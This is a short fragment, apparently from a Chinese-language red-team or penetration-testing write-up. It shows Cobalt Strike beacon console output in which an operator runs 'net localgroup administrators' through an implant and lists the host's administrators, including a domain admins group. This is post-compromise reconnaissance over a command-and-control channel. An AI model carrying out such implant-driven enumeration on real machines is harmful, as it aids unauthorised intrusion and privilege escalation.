 beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
Administrator
HACK\Domain Admins
命令成功完成。